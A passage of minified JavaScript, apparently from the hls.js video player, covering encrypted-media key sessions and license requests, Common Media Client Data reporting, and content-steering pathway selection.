"+n),e.attemptSetMediaKeys(a,s).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({keySystem:a,mediaKeys:s,decryptdata:r});return e.generateRequestWithPreferredKeySession(t,"cenc",r.pssh,"playlist-key")}))}))).catch((function(t){return e.handleError(t)})),a},e.throwIfDestroyed=function(t){if(!this.hls)throw new Error("invalid state")},e.handleError=function(t){this.hls&&(this.error(t.message),t instanceof ls?this.hls.trigger(S.ERROR,t.data):this.hls.trigger(S.ERROR,{type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_KEYS,error:t,fatal:!0}))},e.getKeySystemForKeyPromise=function(t){var e=this.getKeyIdString(t),r=this.keyIdToKeySessionPromise[e];if(!r){var i=$(t.keyFormat),n=i?[i]:at(this.config);return this.attemptKeySystemAccess(n)}return r},e.getKeySystemSelectionPromise=function(t){if(t.length||(t=at(this.config)),0===t.length)throw new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},"Missing key-system license configuration options "+JSON.stringify({drmSystems:this.config.drmSystems}));return this.attemptKeySystemAccess(t)},e._onMediaEncrypted=function(t){var e=this,r=t.initDataType,i=t.initData,n='"'+t.type+'" event: init data type: "'+r+'"';if(this.debug(n),null!==i){var a,s;if("sinf"===r&&this.config.drmSystems[q.FAIRPLAY]){var o=Ct(new Uint8Array(i));try{var l=V(JSON.parse(o).sinf),u=Vt(new Uint8Array(l));if(!u)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");a=u.subarray(8,24),s=q.FAIRPLAY}catch(t){return void this.warn(n+" Failed to parse sinf: "+t)}}else{var h=function(t){var e=[];if(t instanceof ArrayBuffer)for(var r=t.byteLength,i=0;i+32<r;){var n=Jt(new DataView(t,i));e.push(n),i+=n.size}return e}(i),d=h.filter((function(t){return t.systemId===rt}))[0];if(!d)return void(0===h.length||h.some((function(t){return!t.systemId}))?this.warn(n+" contains incomplete or invalid pssh data"):this.log("ignoring "+n+" for "+h.map((function(t){return it(t.systemId)})).join(",")+" pssh data in favor of playlist keys"));if(s=it(d.systemId),0===d.version&&d.data){var c=d.data.length-22;a=d.data.subarray(c,c+16)}}if(s&&a){for(var f,g=kt.hexDump(a),v=this.keyIdToKeySessionPromise,m=this.mediaKeySessions,p=v[g],y=function(){var t=m[E],n=t.decryptdata;if(!n.keyId)return 0;var s=kt.hexDump(n.keyId);return g===s||-1!==n.uri.replace(/-/g,"").indexOf(g)?(p=v[s],n.pssh||(delete v[s],n.pssh=new Uint8Array(i),n.keyId=a,p=v[g]=p.then((function(){return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-key-match")}))),1):void 0},E=0;E<m.length&&(0===(f=y())||1!==f);E++);p||(p=v[g]=this.getKeySystemSelectionPromise([s]).then((function(t){var n,s=t.keySystem,o=t.mediaKeys;e.throwIfDestroyed();var l=new Zt("ISO-23001-7",g,null!=(n=nt(s))?n:"");return l.pssh=new Uint8Array(i),l.keyId=a,e.attemptSetMediaKeys(s,o).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({decryptdata:l,keySystem:s,mediaKeys:o});return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-no-match")}))}))),p.catch((function(t){return e.handleError(t)}))}}},e._onWaitingForKey=function(t){this.log('"'+t.type+'" event')},e.attemptSetMediaKeys=function(t,e){var r=this,i=this.setMediaKeysQueue.slice();this.log('Setting media-keys for "'+t+'"');var n=Promise.all(i).then((function(){if(!r.media)throw new Error("Attempted to set mediaKeys without media element attached");return r.media.setMediaKeys(e)}));return this.setMediaKeysQueue.push(n),n.then((function(){r.log('Media-keys set for "'+t+'"'),i.push(n),r.setMediaKeysQueue=r.setMediaKeysQueue.filter((function(t){return-1===i.indexOf(t)}))}))},e.generateRequestWithPreferredKeySession=function(t,e,r,i){var n,a,s=this,o=null==(n=this.config.drmSystems)||null==(a=n[t.keySystem])?void 0:a.generateRequest;if(o)try{var l=o.call(this.hls,e,r,t);if(!l)throw new Error("Invalid response from configured generateRequest filter");e=l.initDataType,r=t.decryptdata.pssh=l.initData?new Uint8Array(l.initData):null}catch(t){var u;if(this.warn(t.message),null!=(u=this.hls)&&u.config.debug)throw t}if(null===r)return this.log('Skipping key-session request for "'+i+'" (no initData)'),Promise.resolve(t);var h=this.getKeyIdString(t.decryptdata);this.log('Generating key-session request for "'+i+'": '+h+" (init data type: "+e+" length: "+(r?r.byteLength:null)+")");var d=new Vn,c=t._onmessage=function(e){var r=t.mediaKeysSession;if(r){var i=e.messageType,n=e.message;s.log('"'+i+'" message event for session "'+r.sessionId+'" message size: '+n.byteLength),"license-request"===i||"license-renewal"===i?s.renewLicense(t,n).catch((function(t){s.handleError(t),d.emit("error",t)})):"license-release"===i?t.keySystem===q.FAIRPLAY&&(s.updateKeySession(t,W("acknowledged")),s.removeSession(t)):s.warn('unhandled media key message type "'+i+'"')}else d.emit("error",new Error("invalid state"))},f=t._onkeystatuseschange=function(e){if(t.mediaKeysSession){s.onKeyStatusChange(t);var r=t.keyStatus;d.emit("keyStatus",r),"expired"===r&&(s.warn(t.keySystem+" expired for key "+h),s.renewKeySession(t))}else d.emit("error",new Error("invalid state"))};t.mediaKeysSession.addEventListener("message",c),t.mediaKeysSession.addEventListener("keystatuseschange",f);var g=new Promise((function(t,e){d.on("error",e),d.on("keyStatus",(function(r){r.startsWith("usable")?t():"output-restricted"===r?e(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===r?e(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},'key status changed to "'+r+'"')):"expired"===r?e(new Error("key expired while generating request")):s.warn('unhandled key status change "'+r+'"')}))}));return t.mediaKeysSession.generateRequest(e,r).then((function(){var e;s.log('Request generated for key-session "'+(null==(e=t.mediaKeysSession)?void 0:e.sessionId)+'" keyId: '+h)})).catch((function(t){throw new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_SESSION,error:t,fatal:!1},"Error generating key-session request: "+t)})).then((function(){return g})).catch((function(e){throw d.removeAllListeners(),s.removeSession(t),e})).then((function(){return d.removeAllListeners(),t}))},e.onKeyStatusChange=function(t){var e=this;t.mediaKeysSession.keyStatuses.forEach((function(r,i){e.log('key status change "'+r+'" for keyStatuses keyId: '+kt.hexDump("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))+" session keyId: "+kt.hexDump(new Uint8Array(t.decryptdata.keyId||[]))+" uri: "+t.decryptdata.uri),t.keyStatus=r}))},e.fetchServerCertificate=function(t){var e=this.config,r=new(0,e.loader)(e),n=this.getServerCertificateUrl(t);return n?(this.log('Fetching server certificate for "'+t+'"'),new Promise((function(a,s){var o={responseType:"arraybuffer",url:n},l=e.certLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},h={onSuccess:function(t,e,r,i){a(t.data)},onError:function(e,r,a,l){s(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:a,response:i({url:o.url,data:void 0},e)},'"'+t+'" certificate request failed ('+n+"). Status: "+e.code+" ("+e.text+")"))},onTimeout:function(e,r,i){s(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:i,response:{url:o.url,data:void 0}},'"'+t+'" certificate request timed out ('+n+")"))},onAbort:function(t,e,r){s(new Error("aborted"))}};r.load(o,u,h)}))):Promise.resolve()},e.setMediaKeysServerCertificate=function(t,e,r){var i=this;return new Promise((function(n,a){t.setServerCertificate(r).then((function(a){i.log("setServerCertificate "+(a?"success":"not supported by CDM")+" ("+(null==r?void 0:r.byteLength)+') on "'+e+'"'),n(t)})).catch((function(t){a(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:t,fatal:!0},t.message))}))}))},e.renewLicense=function(t,e){var r=this;return this.requestLicense(t,new Uint8Array(e)).then((function(e){return r.updateKeySession(t,new Uint8Array(e)).catch((function(t){throw new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:t,fatal:!0},t.message)}))}))},e.unpackPlayReadyKeyMessage=function(t,e){var r=String.fromCharCode.apply(null,new Uint16Array(e.buffer));if(!r.includes("PlayReadyKeyMessage"))return t.setRequestHeader("Content-Type","text/xml; charset=utf-8"),e;var i=(new DOMParser).parseFromString(r,"application/xml"),n=i.querySelectorAll("HttpHeader");if(n.length>0)for(var a,s=0,o=n.length;s<o;s++){var l,u,h=null==(l=(a=n[s]).querySelector("name"))?void 0:l.textContent,d=null==(u=a.querySelector("value"))?void 0:u.textContent;h&&d&&t.setRequestHeader(h,d)}var c=i.querySelector("Challenge"),f=null==c?void 0:c.textContent;if(!f)throw new Error("Cannot find <Challenge> in key message");return W(atob(f))},e.setupLicenseXHR=function(t,e,r,i){var n=this,a=this.config.licenseXhrSetup;return a?Promise.resolve().then((function(){if(!r.decryptdata)throw new Error("Key removed");return a.call(n.hls,t,e,r,i)})).catch((function(s){if(!r.decryptdata)throw s;return t.open("POST",e,!0),a.call(n.hls,t,e,r,i)})).then((function(r){return t.readyState||t.open("POST",e,!0),{xhr:t,licenseChallenge:r||i}})):(t.open("POST",e,!0),Promise.resolve({xhr:t,licenseChallenge:i}))},e.requestLicense=function(t,e){var r=this,i=this.config.keyLoadPolicy.default;return new Promise((function(n,a){var s=r.getLicenseServerUrl(t.keySystem);r.log("Sending license request to URL: "+s);var o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=function(){if(!r.hls||!t.mediaKeysSession)return a(new Error("invalid state"));if(4===o.readyState)if(200===o.status){r._requestLicenseFailureCount=0;var l=o.response;r.log("License received "+(l instanceof ArrayBuffer?l.byteLength:l));var u=r.config.licenseResponseCallback;if(u)try{l=u.call(r.hls,o,s,t)}catch(t){r.error(t)}n(l)}else{var h=i.errorRetry,d=h?h.maxNumRetry:0;if(r._requestLicenseFailureCount++,r._requestLicenseFailureCount>d||o.status>=400&&o.status<500)a(new ls({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:o,response:{url:s,data:void 0,code:o.status,text:o.statusText}},"License Request XHR failed ("+s+"). Status: "+o.status+" ("+o.statusText+")"));else{var c=d-r._requestLicenseFailureCount+1;r.warn("Retrying license request, "+c+" attempts left"),r.requestLicense(t,e).then(n,a)}}},t.licenseXhr&&t.licenseXhr.readyState!==XMLHttpRequest.DONE&&t.licenseXhr.abort(),t.licenseXhr=o,r.setupLicenseXHR(o,s,t,e).then((function(e){var i=e.xhr,n=e.licenseChallenge;t.keySystem==q.PLAYREADY&&(n=r.unpackPlayReadyKeyMessage(i,n)),i.send(n)}))}))},e.onMediaAttached=function(t,e){if(this.config.emeEnabled){var r=e.media;this.media=r,r.addEventListener("encrypted",this.onMediaEncrypted),r.addEventListener("waitingforkey",this.onWaitingForKey)}},e.onMediaDetached=function(){var e=this,r=this.media,i=this.mediaKeySessions;r&&(r.removeEventListener("encrypted",this.onMediaEncrypted),r.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null),this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},Zt.clearKeyUriToKeyIdMap();var n=i.length;t.CDMCleanupPromise=Promise.all(i.map((function(t){return e.removeSession(t)})).concat(null==r?void 0:r.setMediaKeys(null).catch((function(t){e.log("Could not clear media keys: "+t)})))).then((function(){n&&(e.log("finished closing key sessions and clearing media keys"),i.length=0)})).catch((function(t){e.log("Could not close sessions and clear media keys: "+t)}))},e.onManifestLoading=function(){this.keyFormatPromise=null},e.onManifestLoaded=function(t,e){var r=e.sessionKeys;if(r&&this.config.emeEnabled&&!this.keyFormatPromise){var i=r.reduce((function(t,e){return-1===t.indexOf(e.keyFormat)&&t.push(e.keyFormat),t}),[]);this.log("Selecting key-system from session-keys "+i.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(i)}},e.removeSession=function(t){var e=this,r=t.mediaKeysSession,i=t.licenseXhr;if(r){this.log("Remove licenses and keys and close session "+r.sessionId),t._onmessage&&(r.removeEventListener("message",t._onmessage),t._onmessage=void 0),t._onkeystatuseschange&&(r.removeEventListener("keystatuseschange",t._onkeystatuseschange),t._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),t.mediaKeysSession=t.decryptdata=t.licenseXhr=void 0;var n=this.mediaKeySessions.indexOf(t);return n>-1&&this.mediaKeySessions.splice(n,1),r.remove().catch((function(t){e.log("Could not remove session: "+t)})).then((function(){return r.close()})).catch((function(t){e.log("Could not close session: "+t)}))}},t}();is.CDMCleanupPromise=void 0;var ns,as,ss,os,ls=function(t){function e(e,r){var i;return(i=t.call(this,r)||this).data=void 0,e.error||(e.error=new Error(r)),i.data=e,e.err=e.error,i}return l(e,t),e}(c(Error));!function(t){t.MANIFEST="m",t.AUDIO="a",t.VIDEO="v",t.MUXED="av",t.INIT="i",t.CAPTION="c",t.TIMED_TEXT="tt",t.KEY="k",t.OTHER="o"}(ns||(ns={})),function(t){t.DASH="d",t.HLS="h",t.SMOOTH="s",t.OTHER="o"}(as||(as={})),function(t){t.OBJECT="CMCD-Object",t.REQUEST="CMCD-Request",t.SESSION="CMCD-Session",t.STATUS="CMCD-Status"}(ss||(ss={}));var us=((os={})[ss.OBJECT]=["br","d","ot","tb"],os[ss.REQUEST]=["bl","dl","mtp","nor","nrr","su"],os[ss.SESSION]=["cid","pr","sf","sid","st","v"],os[ss.STATUS]=["bs","rtp"],os),hs=function t(e,r){this.value=void 0,this.params=void 0,Array.isArray(e)&&(e=e.map((function(e){return e instanceof t?e:new t(e)}))),this.value=e,this.params=r},ds=function(t){this.description=void 0,this.description=t},cs="Dict";function fs(t,e,r,i){return new Error("failed to "+t+' "'+(n=e,(Array.isArray(n)?JSON.stringify(n):n instanceof Map?"Map{}":n instanceof Set?"Set{}":"object"==typeof n?JSON.stringify(n):String(n))+'" as ')+r,{cause:i});var n}var gs="Bare Item",vs="Boolean",ms="Byte Sequence",ps="Decimal",ys="Integer",Es=/[\x00-\x1f\x7f]+/,Ts="Token",Ss="Key";function Ls(t,e,r){return fs("serialize",t,e,r)}function As(t){if(!1===ArrayBuffer.isView(t))throw Ls(t,ms);return":"+(e=t,btoa(String.fromCharCode.apply(String,e))+":");var e}function Rs(t){if(function(t){return t<-999999999999999||999999999999999<t}(t))throw Ls(t,ys);return t.toString()}function bs(t,e){if(t<0)return-bs(-t,e);var r=Math.pow(10,e);if(Math.abs(t*r%1-.5)<Number.EPSILON){var i=Math.floor(t*r);return(i%2==0?i:i+1)/r}return Math.round(t*r)/r}function ks(t){var e=bs(t,3);if(Math.floor(Math.abs(e)).toString().length>12)throw Ls(t,ps);var r=e.toString();return r.includes(".")?r:r+".0"}var Ds="String";function Is(t){var e,r=(e=t).description||e.toString().slice(7,-1);if(!1===/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(r))throw Ls(r,Ts);return r}function ws(t){switch(typeof t){case"number":if(!y(t))throw Ls(t,gs);return Number.isInteger(t)?Rs(t):ks(t);case"string":return function(t){if(Es.test(t))throw Ls(t,Ds);return'"'+t.replace(/\\/g,"\\\\").replace(/"/g,'\\"')+'"'}(t);case"symbol":return Is(t);case"boolean":return function(t){if("boolean"!=typeof t)throw Ls(t,vs);return t?"?1":"?0"}(t);case"object":if(t instanceof Date)return function(t){return"@"+Rs(t.getTime()/1e3)}(t);if(t instanceof Uint8Array)return As(t);if(t instanceof ds)return Is(t);default:throw Ls(t,gs)}}function Cs(t){if(!1===/^[a-z*][a-z0-9\-_.*]*$/.test(t))throw Ls(t,Ss);return t}function _s(t){return null==t?"":Object.entries(t).map((function(t){var e=t[0],r=t[1];return!0===r?";"+Cs(e):";"+Cs(e)+"="+ws(r)})).join("")}function xs(t){return t instanceof hs?""+ws(t.value)+_s(t.params):ws(t)}function Ps(t,e){var r;if(void 0===e&&(e={whitespace:!0}),"object"!=typeof t)throw Ls(t,cs);var i=t instanceof Map?t.entries():Object.entries(t),n=null!=(r=e)&&r.whitespace?" ":"";return Array.from(i).map((function(t){var e=t[0],r=t[1];r instanceof hs==0&&(r=new hs(r));var i,n=Cs(e);return!0===r.value?n+=_s(r.params):(n+="=",Array.isArray(r.value)?n+="("+(i=r).value.map(xs).join(" ")+")"+_s(i.params):n+=xs(r)),n})).join(","+n)}var Fs=function(t){return"ot"===t||"sf"===t||"st"===t},Ms=function(t){return"number"==typeof t?y(t):null!=t&&""!==t&&!1!==t},Os=function(t){return Math.round(t)},Ns=function(t){return 100*Os(t/100)},Us={br:Os,d:Os,bl:Ns,dl:Ns,mtp:Ns,nor:function(t,e){return null!=e&&e.baseUrl&&(t=function(t,e){var r=new URL(t),i=new URL(e);if(r.origin!==i.origin)return t;for(var n=r.pathname.split("/").slice(1),a=i.pathname.split("/").slice(1,-1);n[0]===a[0];)n.shift(),a.shift();for(;a.length;)a.shift(),n.unshift("..");return n.join("/")}(t,e.baseUrl)),encodeURIComponent(t)},rtp:Ns,tb:Os};function Bs(t,e){return void 0===e&&(e={}),t?function(t,e){return Ps(t,e)}(function(t,e){var r={};if(null==t||"object"!=typeof t)return r;var i=Object.keys(t).sort(),n=o({},Us,null==e?void 0:e.formatters),a=null==e?void 0:e.filter;return i.forEach((function(i){if(null==a||!a(i)){var s=t[i],o=n[i];o&&(s=o(s,e)),"v"===i&&1===s||"pr"==i&&1===s||Ms(s)&&(Fs(i)&&"string"==typeof s&&(s=new ds(s)),r[i]=s)}})),r}(t,e),o({whitespace:!1},e)):""}function Gs(t,e,r){return o(t,function(t,e){var r;if(void 0===e&&(e={}),!t)return{};var i=Object.entries(t),n=Object.entries(us).concat(Object.entries((null==(r=e)?void 0:r.customHeaderMap)||{})),a=i.reduce((function(t,e){var r,i=e[0],a=e[1],s=(null==(r=n.find((function(t){return t[1].includes(i)})))?void 0:r[0])||ss.REQUEST;return null!=t[s]||(t[s]={}),t[s][i]=a,t}),{});return Object.entries(a).reduce((function(t,r){var i=r[0],n=r[1];return t[i]=Bs(n,e),t}),{})}(e,r))}var Ks="CMCD",Hs=/CMCD=[^&#]+/;function Vs(t,e,r){var i=function(t,e){if(void 0===e&&(e={}),!t)return"";var r=Bs(t,e);return Ks+"="+encodeURIComponent(r)}(e,r);if(!i)return t;if(Hs.test(t))return t.replace(Hs,i);var n=t.includes("?")?"&":"?";return""+t+n+i}var Ys=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){e.initialized&&(e.starved=!0),e.buffering=!0},this.onPlaying=function(){e.initialized||(e.initialized=!0),e.buffering=!1},this.applyPlaylistData=function(t){try{e.apply(t,{ot:ns.MANIFEST,su:!e.initialized})}catch(t){w.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var r=t.frag,i=e.hls.levels[r.level],n=e.getObjectType(r),a={d:1e3*r.duration,ot:n};n!==ns.VIDEO&&n!==ns.AUDIO&&n!=ns.MUXED||(a.br=i.bitrate/1e3,a.tb=e.getTopBandwidth(n)/1e3,a.bl=e.getBufferLength(n)),e.apply(t,a)}catch(t){w.warn("Could not generate segment CMCD data.",t)}},this.hls=t;var r=this.config=t.config,i=r.cmcd;null!=i&&(r.pLoader=this.createPlaylistLoader(),r.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||function(){try{return crypto.randomUUID()}catch(i){try{var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.slice(e.lastIndexOf("/")+1)}catch(t){var r=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=(r+16*Math.random())%16|0;return r=Math.floor(r/16),("x"==t?e:3&e|8).toString(16)}))}}}(),this.cid=i.contentId,this.useHeaders=!0===i.useHeaders,this.includeKeys=i.includeKeys,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHED,this.onMediaDetached,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHED,this.onMediaDetached,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this)},e.destroy=function(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var r,i;this.audioBuffer=null==(r=e.tracks.audio)?void 0:r.buffer,this.videoBuffer=null==(i=e.tracks.video)?void 0:i.buffer},e.createData=function(){var t;return{v:1,sf:as.HLS,sid:this.sid,cid:this.cid,pr:null==(t=this.media)?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(t,e){void 0===e&&(e={}),o(e,this.createData());var r=e.ot===ns.INIT||e.ot===ns.VIDEO||e.ot===ns.MUXED;this.starved&&r&&(e.bs=!0,e.su=!0,this.starved=!1),null==e.su&&(e.su=this.buffering);var i=this.includeKeys;i&&(e=Object.keys(e).reduce((function(t,r){return i.includes(r)&&(t[r]=e[r]),t}),{})),this.useHeaders?(t.headers||(t.headers={}),Gs(t.headers,e)):t.url=Vs(t.url,e)},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?ns.TIMED_TEXT:"initSegment"===t.sn?ns.INIT:"audio"===e?ns.AUDIO:"main"===e?this.hls.audioTracks.length?ns.VIDEO:ns.MUXED:void 0},e.getTopBandwidth=function(t){var e,r=0,i=this.hls;if(t===ns.AUDIO)e=i.audioTracks;else{var n=i.maxAutoLevel,a=n>-1?n+1:i.levels.length;e=i.levels.slice(0,a)}for(var s,o=g(e);!(s=o()).done;){var l=s.value;l.bitrate>r&&(r=l.bitrate)}return r>0?r:NaN},e.getBufferLength=function(t){var e=this.hls.media,r=t===ns.AUDIO?this.audioBuffer:this.videoBuffer;return r&&e?1e3*ri.bufferInfo(r,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},s(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},s(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t}(),Ws=function(){function t(t){this.hls=void 0,this.log=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this.pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=t,this.log=w.log.bind(w,"[content-steering]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.ERROR,this.onError,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.ERROR,this.onError,this))},e.startLoad=function(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){var t=1e3*this.timeToLoad-(performance.now()-this.updated);if(t>0)return void this.scheduleRefresh(this.uri,t)}this.loadSteeringManifest(this.uri)}},e.stopLoad=function(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()},e.clearTimeout=function(){-1!==this.reloadTimer&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)},e.destroy=function(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null},e.removeLevel=function(t){var e=this.levels;e&&(this.levels=e.filter((function(e){return e!==t})))},e.onManifestLoading=function(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null},e.onManifestLoaded=function(t,e){var r=e.contentSteering;null!==r&&(this.pathwayId=r.pathwayId,this.uri=r.uri,this.started&&this.startLoad())},e.onManifestParsed=function(t,e){this.audioTracks=e.audioTracks,this.subtitleTracks=e.subtitleTracks},e.onError=function(t,e){var r=e.errorAction;if((null==r?void 0:r.action)===Dr&&r.flags===_r){var i=this.levels,n=this.pathwayPriority,a=this.pathwayId;if(e.context){var s=e.context,o=s.groupId,l=s.pathwayId,u=s.type;o&&i?a=this.getPathwayForGroupId(o,u,a):l&&(a=l)}a in this.penalizedPathways||(this.penalizedPathways[a]=performance.now()),!n&&i&&(n=i.reduce((function(t,e){return-1===t.indexOf(e.pathwayId)&&t.push(e.pathwayId),t}),[])),n&&n.length>1&&(this.updatePathwayPriority(n),r.resolved=this.pathwayId!==a),r.resolved||w.warn("Could not resolve "+e.details+' ("'+e.error.message+'") with content-steering for Pathway: '+a+" levels: "+(i?i.length:i)+" priorities: "+JSON.stringify(n)+" penalized: "+JSON.stringify(this.penalizedPathways))}},e.filterParsedLevels=function(t){this.levels=t;var e=this.getLevelsForPathway(this.pathwayId);if(0===e.length){var r=t[0].pathwayId;this.log("No levels found in Pathway "+this.pathwayId+'. Setting initial Pathway to "'+r+'"'),e=this.getLevelsForPathway(r),this.pathwayId=r}return e.length!==t.length&&this.log("Found "+e.length+"/"+t.length+' levels in Pathway "'+this.pathwayId+'"'),e},e.getLevelsForPathway=function(t){return null===this.levels?[]:this.levels.filter((function(e){return t===e.pathwayId}))},e.updatePathwayPriority=function(t){var e;this.pathwayPriority=t;var r=this.penalizedPathways,i=performance.now();Object.keys(r).forEach((function(t){i-r[t]>3e5&&delete r[t]}));for(var n=0;n<t.length;n++){var a=t[n];if(!(a in r)){if(a===this.pathwayId)return;var s=this.hls.nextLoadLevel,o=this.hls.levels[s];if((e=this.getLevelsForPathway(a)).length>0){this.log('Setting Pathway to "'+a+'"'),this.pathwayId=a,mr(e),this.hls.trigger(S.LEVELS_UPDATED,{levels:e});var l=this.hls.levels[s];o&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==o.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==o.bitrate&&this.log("Unstable Pathways change from bitrate "+o.bitrate+" to "+l.bitrate),this.hls.nextLoadLevel=s);break}}}},e.getPathwayForGroupId=function(t,e,r){for(var i=this.getLevelsForPathway(r).concat(this.levels||[]),n=0;n<i.length;n++)if(e===xe&&i[n].hasAudioGroup(t)||e===Pe&&i[n].hasSubtitleGroup(t))return i[n].pathwayId;return r},e.clonePathways=function(t){var e=this,r=this.levels;if(r){var i={},n={};t.forEach((function(t){var a=t.ID,s=t["BASE-ID"],o=t["URI-REPLACEMENT"];if(!r.some((function(t){return t.pathwayId===a}))){var l=e.getLevelsForPathway(s).map((function(t){var e=new x(t.attrs);e["PATHWAY-ID"]=a;var r=e.AUDIO&&e.AUDIO+"_clone_"+a,s=e.SUBTITLES&&e.SUBTITLES+"_clone_"+a;r&&(i[e.AUDIO]=r,e.AUDIO=r),s&&(n[e.SUBTITLES]=s,e.SUBTITLES=s);var l=qs(t.uri,e["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",o),u=new or({attrs:e,audioCodec:t.audioCodec,bitrate:t.bitrate,height:t.height,name:t.name,url:l,videoCodec:t.videoCodec,width:t.width});if(t.audioGroups)for(var h=1;h<t.audioGroups.length;h++)u.addGroupId("audio",t.audioGroups[h]+"_clone_"+a);if(t.subtitleGroups)for(var d=1;d<t.subtitleGroups.length;d++)u.addGroupId("text",t.subtitleGroups[d]+"_clone_"+a);return u}));r.push.apply(r,l),js(e.audioTracks,i,o,a),js(e.subtitleTracks,n,o,a)}}))}},e.loadSteeringManifest=function(t){var e,r=this,i=this.hls.config,n=i.loader;this.loader&&this.loader.destroy(),this.loader=new n(i);try{e=new self.URL(t)}catch(e){return this.enabled=!1,void this.log("Failed to parse Steering Manifest URI: "+t)}if("data:"!==e.protocol){var 